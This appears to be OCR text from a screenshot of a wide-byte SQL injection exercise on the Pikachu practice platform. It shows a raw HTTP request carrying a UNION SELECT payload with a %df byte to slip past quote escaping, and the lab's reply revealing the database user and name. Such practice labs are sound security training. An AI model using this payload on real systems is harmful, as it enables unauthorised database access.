 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=r3b90ednpmf8nkffdpm7ep7m6
Connection: close
name=kobe%df' union select user(),database() #&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:root@localhost
your email is: pikachu
PtTeam